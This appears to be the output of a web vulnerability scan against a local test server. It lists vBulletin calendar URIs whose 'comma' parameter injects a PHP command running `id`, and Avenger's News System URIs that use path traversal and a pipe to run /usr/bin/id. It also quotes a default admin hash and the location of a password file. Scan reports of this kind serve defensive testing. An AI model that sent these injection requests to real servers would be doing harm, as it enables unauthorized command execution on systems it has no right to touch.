 URI /forumscalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
HTTP Method GET
Description /forumscalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22: Vbulletin allows remote command execution. See
http://www.securiteam.com/securitynews/5IP0B203PI.html
Test Links http://localhost:8000/forumscalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
http://127.0.0.1:8000/forumscalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
OSVDB Entries OSVDB-3299
URI /forumzcalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
HTTP Method GET
Description /forumzcalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22: Vbulletin allows remote command execution. See
http://www.securiteam.com/securitynews/5IP0B203PI.html
Test Links http://localhost:8000/forumzcalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
http://127.0.0.1:8000/forumzcalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
OSVDB Entries OSVDB-3299
URI /htforumcalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
HTTP Method GET
Description /htforumcalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22: Vbulletin allows remote command execution. See
http://www.securiteam.com/securitynews/5IP0B203PI.html
Test Links http://localhost:8000/htforumcalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
http://127.0.0.1:8000/htforumcalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
OSVDB Entries OSVDB-3299
URI /vbcalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
HTTP Method GET
Description /vbcalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22: Vbulletin allows remote command execution. See
http://www.securiteam.com/securitynews/5IP0B203PI.html
Test Links http://localhost:8000/vbcalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
http://127.0.0.1:8000/vbcalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
OSVDB Entries OSVDB-3299
URI /vbulletincalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
HTTP Method GET
Description /vbulletincalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22: Vbulletin allows remote command execution. See
http://www.securiteam.com/securitynews/5IP0B203PI.html
Test Links http://localhost:8000/vbulletincalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
http://127.0.0.1:8000/vbulletincalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
OSVDB Entries OSVDB-3299
URI /ans.pl?p=../../../../../usr/bin/id|&blah
HTTP Method GET
Description /ans.pl?p=../../../../../usr/bin/id|&blah: Avenger's News System allows commands to be issued remotely. http://ans.gq.nu/ default admin string 'admin:aaLR8vE.jjhss:root@127.0.0.1', password file location 'ans_data/ans.passwd'
Test Links http://localhost:8000/ans.pl?p=../../../../../usr/bin/id|&blah
http://127.0.0.1:8000/ans.pl?p=../../../../../usr/bin/id|&blah
OSVDB Entries OSVDB-724
URI /ans/ans.pl?p=../../../../../usr/bin/id|&blah
HTTP Method GET
Description /ans/ans.pl?p=../../../../../usr/bin/id|&blah: Avenger's News System allows commands to be issued remotely.